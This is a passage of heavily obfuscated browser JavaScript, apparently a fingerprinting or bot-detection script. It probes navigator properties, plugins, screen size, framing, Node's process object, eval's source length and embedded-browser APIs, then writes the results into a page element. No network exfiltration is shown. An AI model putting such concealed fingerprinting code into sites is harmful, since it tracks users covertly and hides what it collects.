'\x23\x63\x5a\x40')];}],[_0xb09d('0x162', '\x67\x36\x5d\x4c'),_0xb09d('0x137', '\x49\x77\x6c\x6c'),function(){return navigator[_0xb09d('0x163', '\x42\x36\x78\x54')];}],[_0xb09d('0x164', '\x78\x46\x26\x4f'),_0xb09d('0x145', '\x57\x6e\x38\x46'),function(){return navigator[_0xb09d('0x165', '\x47\x53\x23\x5d')];}],[_0xb09d('0x166', '\x5b\x6b\x51\x25'),_0xb09d('0x167', '\x29\x30\x6a\x74'),function(){return _0x361342[_0xb09d('0x168', '\x49\x77\x6c\x6c')](navigator[_0xb09d('0x169', '\x29\x30\x6a\x74')],'\x43');}],[_0xb09d('0x16a', '\x6b\x25\x55\x39'),_0xb09d('0x16b', '\x79\x6d\x62\x75'),function(){window[_0xb09d('0x16c', '\x4b\x24\x6a\x50')]=Object[_0xb09d('0x16d', '\x69\x39\x6d\x33')](window);return window[_0xb09d('0x16e', '\x69\x39\x6d\x33')][_0xb09d('0xbe', '\x6b\x25\x45\x51')];}],[_0xb09d('0x16f', '\x6b\x25\x55\x39'),_0xb09d('0x170', '\x31\x4c\x28\x54'),function(){return window[_0xb09d('0x171', '\x30\x48\x58\x23')]==0x0;}],[_0xb09d('0x172', '\x67\x40\x6c\x64'),_0xb09d('0x173', '\x5e\x45\x5a\x23'),function(){return _0x361342[_0xb09d('0x174', '\x6b\x25\x55\x39')](window[_0xb09d('0x175', '\x73\x56\x32\x62')],0x0);}],[_0xb09d('0x176', '\x4c\x35\x65\x5e'),_0xb09d('0x155', '\x58\x77\x2a\x4a'),function(){return window[_0xb09d('0x177', '\x32\x51\x72\x79')];}],[_0xb09d('0x178', '\x79\x6d\x62\x75'),_0xb09d('0x179', '\x5b\x6b\x51\x25'),function(){return window[_0xb09d('0x17a', '\x69\x37\x5a\x46')][_0xb09d('0x17b', '\x2a\x39\x62\x34')]();}],[_0xb09d('0x17c', '\x6b\x25\x45\x51'),_0xb09d('0x15c', '\x43\x37\x63\x52'),function(){return _0x361342[_0xb09d('0x17d', '\x69\x39\x6d\x33')](Boolean,_0x361342[_0xb09d('0x17e', '\x78\x65\x52\x39')](typeof process,_0xb09d('0x17f', '\x6b\x25\x55\x39'))&&process[_0xb09d('0x180', '\x38\x71\x47\x4d')]&&process[_0xb09d('0x181', '\x39\x62\x71\x25')][_0xb09d('0x182', '\x23\x63\x5a\x40')]);}],[_0xb09d('0x183', '\x29\x30\x6a\x74'),_0xb09d('0x184', '\x38\x71\x47\x4d'),function(){return document[_0xb09d('0x185', '\x47\x53\x23\x5d')];}],[_0xb09d('0x186', '\x23\x63\x5a\x40'),_0xb09d('0x187', '\x6b\x25\x55\x39'),function(){return eval[_0xb09d('0x188', '\x38\x71\x47\x4d')]()[_0xb09d('0x40', '\x31\x4c\x28\x54')];}],[_0xb09d('0x189', '\x43\x37\x63\x52'),_0xb09d('0x18a', '\x33\x28\x6e\x45'),function(){return navigator[_0xb09d('0x18b', '\x58\x77\x2a\x4a')][_0xb09d('0x18c', '\x32\x51\x72\x79')];}],[_0xb09d('0x18d', '\x4c\x35\x65\x5e'),_0xb09d('0x18e', '\x23\x35\x34\x55'),function(){return deviceType;}],[_0xb09d('0x18f', '\x6f\x66\x4a\x54'),_0xb09d('0x190', '\x42\x36\x78\x54'),function(){return screen[_0xb09d('0x191', '\x38\x71\x47\x4d')];}],[_0xb09d('0x192', '\x6b\x25\x45\x51'),_0xb09d('0x193', '\x67\x36\x5d\x4c'),function(){return screen[_0xb09d('0x194', '\x4d\x25\x42\x35')];}],[_0xb09d('0x195', '\x30\x25\x33\x25'),_0xb09d('0x196', '\x73\x56\x32\x62'),function(){var _0x2f9026=eoapi;return _0x2f9026;}],[_0xb09d('0x197', '\x5b\x6b\x51\x25'),_0xb09d('0x198', '\x69\x37\x5a\x46'),function(){var _0x5f2dad=eoapi_VerifyThis;return _0x5f2dad;}],[_0xb09d('0x199', '\x6b\x25\x45\x51'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){var _0x37e7b2=eoapi_extInvoke;return _0x37e7b2;}],[_0xb09d('0x19a', '\x39\x63\x4b\x21'),_0xb09d('0x19b', '\x33\x28\x6e\x45'),function(){var _0x19b891=eoWebBrowserDispatcher;return _0x19b891;}],[_0xb09d('0x19c', '\x5b\x6b\x51\x25'),_0xb09d('0x19d', '\x67\x40\x6c\x64'),function(){return window[_0xb09d('0x19e', '\x57\x6e\x38\x46')];}],[_0xb09d('0x19f', '\x34\x54\x29\x42'),_0xb09d('0x1a0', '\x69\x39\x6d\x33'),function(){return _0x361342[_0xb09d('0x1a1', '\x39\x62\x71\x25')](navigator[_0xb09d('0x1a2', '\x2a\x39\x62\x34')][_0xb09d('0xfd', '\x79\x6d\x62\x75')],0x2);}],[_0xb09d('0x1a3', '\x57\x21\x5a\x6d'),_0xb09d('0x1a4', '\x73\x56\x32\x62'),function(){return _0x361342[_0xb09d('0x1a5', '\x78\x46\x26\x4f')](navigator[_0xb09d('0x1a6', '\x57\x6e\x38\x46')][_0xb09d('0x1a7', '\x67\x40\x6c\x64')],0x2);}],[_0xb09d('0x1a8', '\x43\x37\x63\x52'),_0xb09d('0x14b', '\x30\x25\x33\x25'),function(){return window[_0xb09d('0x1a9', '\x5d\x55\x62\x4e')];}],[_0xb09d('0x1aa', '\x67\x47\x25\x61'),_0xb09d('0x1ab', '\x38\x68\x36\x67'),function(){return navigator[_0xb09d('0x1ac', '\x43\x37\x63\x52')][_0xb09d('0x1ad', '\x23\x35\x34\x55')][0x0][_0xb09d('0x1ae', '\x32\x51\x72\x79')];}],[_0xb09d('0x1af', '\x6f\x66\x4a\x54'),_0xb09d('0x1b0', '\x4d\x25\x42\x35'),function(){return navigator[_0xb09d('0x1b1', '\x79\x6d\x62\x75')][_0xb09d('0x1b2', '\x43\x71\x75\x6a')][0x1][_0xb09d('0x1b3', '\x2a\x39\x62\x34')];}],[_0xb09d('0x1b4', '\x39\x63\x4b\x21'),_0xb09d('0x1a4', '\x73\x56\x32\x62'),function(){return navigator[_0xb09d('0x1b5', '\x24\x62\x65\x51')][_0xb09d('0x1b6', '\x57\x21\x5a\x6d')][0x2][_0xb09d('0x1b7', '\x38\x4c\x76\x33')];}],[_0xb09d('0x1b8', '\x4d\x25\x42\x35'),_0xb09d('0x19b', '\x33\x28\x6e\x45'),function(){return navigator[_0xb09d('0x1b9', '\x30\x25\x33\x25')][_0xb09d('0x1ba', '\x6b\x25\x45\x51')];}],[_0xb09d('0x1bb', '\x34\x54\x29\x42'),_0xb09d('0x139', '\x67\x29\x23\x71'),function(){return navigator[_0xb09d('0x1bc', '\x33\x28\x6e\x45')];}],[_0xb09d('0x1bd', '\x69\x39\x6d\x33'),_0xb09d('0x15e', '\x43\x71\x75\x6a'),function(){return navigator[_0xb09d('0x1be', '\x5e\x45\x5a\x23')][_0xb09d('0x1bf', '\x43\x37\x63\x52')];}],[_0xb09d('0x1c0', '\x4d\x25\x42\x35'),_0xb09d('0x1c1', '\x7a\x4f\x66\x42'),function(){return navigator[_0xb09d('0x1c2', '\x30\x25\x33\x25')][_0xb09d('0x1c3', '\x78\x46\x26\x4f')];}]];try{var _0x46c40b=_0xb09d('0x1c4', '\x73\x56\x32\x62')[_0xb09d('0x1c5', '\x45\x67\x66\x59')]('\x7c'),_0xa686e6=0x0;while(!![]){switch(_0x46c40b[_0xa686e6++]){case'\x30':_0x76e64d[_0xb09d('0x1c6', '\x5d\x55\x62\x4e')](_0xb09d('0x1c7', '\x34\x54\x29\x42'))[_0xb09d('0x1c8', '\x23\x63\x5a\x40')]=_0x361342[_0xb09d('0x1c9', '\x39\x62\x71\x25')](_0xb09d('0x1ca', '\x73\x56\x32\x62'),_0x448bb4[_0xb09d('0x1cb', '\x31\x4c\x28\x54')][_0xb09d('0x1cc', '\x32\x51\x72\x79')]());continue;case'\x31':if(!_0x448bb4[_0xb09d('0x1cd', '\x5d\x55\x62\x4e')])_0x448bb4[_0xb09d('0x1ce', '\x31\x4c\x28\x54')]=_0x3a1f5e;continue;case'\x32':for(var _0xfdf571=0x0;_0xfdf571<_0x361342[_0xb09d('0x1cf', '\x42\x36\x78\x54')](_0x3e8cc8[_0xb09d('0x1d0', '\x58\x77\x2a\x4a')],_0x10f3f7[_0xb09d('0x40', '\x31\x4c\x28\x54')]);_0xfdf571++){_0x293da9[_0xb09d('0x1d1', '\x78\x65\x52\x39')](_0xfdf571);}continue;case'\x33':if(_0x458210){_0x2bd511[_0xb09d('0x1d2', '\x67\x47\x25\x61')]([_0x458210,_0xb09d('0x1d3', '\x24\x62\x65\x51')]);_0x361342[_0xb09d('0x1d4', '\x5d\x55\x62\x4e')](_0x43a771,_0x361342[_0xb09d('0x1d5', '\x39\x63\x4b\x21')](_0x38cae8,_0x2bd511));}continue;case'\x34':var _0x87f02c=_0xb09d('0x1d6', '\x32\x51\x72\x79');continue;case'\x35':_0x361342[_0xb09d('0x1d7', '\x7a\x4f\x66\x42')](_0x41ae0);continue;case'\x36':var _0x50b595=0x0;continue;case'\x37':var _0x3d226e=_0xb09d('0x1d8', '\x34\x54\x29\x42');continue;case'\x38':_0x361342[_0xb09d('0x1d9', '\x67\x47\x25\x61')](_0x43a771,_0x361342[_0xb09d('0x1da', '\x23\x35\x34\x55')](_0x38cae8,_0x2bd511));continue;case'\x39':var _0x293da9=[];continue;case'\x31\x30':var _0x3e8cc8=_0x454287[_0xb09d('0x1db', '\x32\x51\x72\x79')](function(_0xe666ee){return _0x361342[_0xb09d('0x1dc', '\x49\x77\x6c\x6c')](_0x454287[_0xe666ee],_0x31878c)?'':_0x87f02c[_0xe666ee];})[_0xb09d('0x1dd', '\x4c\x35\x65\x5e')]('');continue;case'\x31\x31':var _0x31878c=0x2;continue;case'\x31\x32':if(_0x1b4bf8){try{_0x52dbea[_0xb09d('0x1de', '\x23\x35\x34\x55')]=_0xe30997(_0x1b4bf8);}catch(_0x3d6e45){}}continue;case'\x31\x33':var _0xe6c964=_0x293da9[_0xb09d('0x1df', '\x23\x63\x5a\x40')](function(_0x22cdb1){return _0x361342[_0xb09d('0x1e0', '\x57\x21\x5a\x6d')](_0x22cdb1,_0x31878c)==_0x50b595?_0x3e8cc8[_0x361342[_0xb09d('0x1e1', '\x47\x53\x23\x5d')](_0x22cdb1,_0x31878c)]:_0x10f3f7[_0x22cdb1/_0x31878c|_0x50b595];})[_0xb09d('0x1e2', '\x38\x71\x47\x4d')]('');continue;case'\x31\x34':var _0x454287=[];continue;case'\x31\x35':for(var _0x1dd0ba=0x0;_0x361342[_0xb09d('0x1e3', '\x67\x40\x6c\x64')](_0x1dd0ba,_0x87f02c[_0xb09d('0x7a', '\x78\x65\x52\x39')]);_0x1dd0ba++){_0x454287[_0xb09d('0x1e4', '\x5d\x55\x62\x4e')](_0x1dd0ba);}continue;case'\x31\x36':var _0x10f3f7=_0x454287[_0xb09d('0x1db', '\x32\x51\x72\x79')](function(_0xcc6bd){return _0x361342[_0xb09d('0x1e5', '\x5d\x55\x62\x4e')](_0x454287[_0xcc6bd],_0x31878c)?_0x87f02c[_0xcc6bd]:'';})[_0xb09d('0x87', '\x38\x4c\x76\x33')]('');continue;case'\x31\x37':_0x2bd511[_0xb09d('0x1e6', '\x23\x35\x34\x55')]([_0x361342[_0xb09d('0x1e7', '\x43\x37\x63\x52')](_0x361342[_0xb09d('0x1e8', '\x7a\x4f\x66\x42')]('\x27'+_0x3d226e,'\x27'),_0xb09d('0x1e9', '\x32\x51\x72\x79')),_0xb09d('0x1ea', '\x39\x62\x71\x25'),function(){return _0x3d226e[_0xb09d('0x1eb', '\x47\x53\x23\x5d')]();}]);continue;}break;}}catch(_0x56a2ef){_0x76e64d[_0xb09d('0x1ec', '\x45\x67\x66\x59')](_0xb09d('0x1ed', '\x4b\x24\x6a\x50'))[_0xb09d('0x1ee', '\x5e\x45\x5a\x23')]=_0x361342[_0xb09d('0x1ef', '\x73\x56\x32\x62')](_0xb09d('0x1f0', '\x78\x46\x26\x4f'),_0x448bb4[_0xb09d('0x1f1', '\x30\x48\x58\x23')](_0x56a2ef[_0xb09d('0x1f2', '\x55\x75\x28\x70')]));}finally{if(_0x1b4bf8)_0x52dbea[_0xb09d('0x1f3', '\x6f\x66\x4a\x54')]=_0x1b4bf8;}}());